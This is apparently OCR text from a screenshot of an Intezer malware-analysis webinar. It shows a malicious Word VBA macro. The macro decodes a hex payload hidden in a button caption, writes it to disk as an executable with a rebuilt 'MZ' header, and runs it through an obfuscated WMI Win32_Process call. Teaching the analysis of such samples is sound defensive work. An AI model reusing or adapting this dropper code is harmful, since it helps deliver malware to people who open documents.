 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
nicole@Nicole-IL-MAC:~/Work/samples/office_files/webinar_files/macros
~/Downloads (-zsh) ⌘1 .._files/macros (-zsh) ⌘2 ~/Work/samples (-zsh) ⌘3
INTEZER
Nicole Fishbein
Dim i, d
Dim strTemp$, strReturn$, hextostr$
Dim CurFolder$
Dim GenerateFileName$, sFile$, sValues$
CurFolder = "C:\1\Whole"
d = CurFolder & "\" & "PFSDNSKDF.E" + Chr$(88) + Chr$(69)
hextostr = ToggleButton1.Caption
If Right$(CurFolder, 1) <> "\" Then CurFolder = CurFolder & "\"
MakeSureDirectoryPathExists CurFolder
For i = 1 To Len(hextostr) Step 2
strTemp = Chr(Val("&H" + Mid(hextostr, i, 2)))
strReturn = strReturn + strTemp
Next i
hextostr = Right(strReturn, Len(strReturn) - 1)
Open d For Binary As #1
Put #1, , Chr$(77) + hextostr
Close #1
Set process = GetObject(ChrW(119) & ChrW(105) & ChrW(110) & ChrW(109) & ChrW(103) & ChrW(109) & ChrW(116) & ChrW(115) _
& ChrW(58) & ChrW(87) & ChrW(105) & ChrW(110) & ChrW(51) & ChrW(50) & ChrW(95) & ChrW(80) & ChrW(114) _
& ChrW(111) & ChrW(99) & ChrW(101) & ChrW(115) & ChrW(115))
process.create d, Null, Null, processid
On Error GoTo errorHandler
ActiveDocument.Close _
SaveChanges:=wdPromptToSaveChanges, _
OriginalFormat:=wdPromptUser
errorHandler:
If Err = 4198 Then MsgBox "Document was not closed"
Dim x
For x = 0 To 1
Call DateAdd("s" + vbNullString, x, Now)
DoEvents
Next x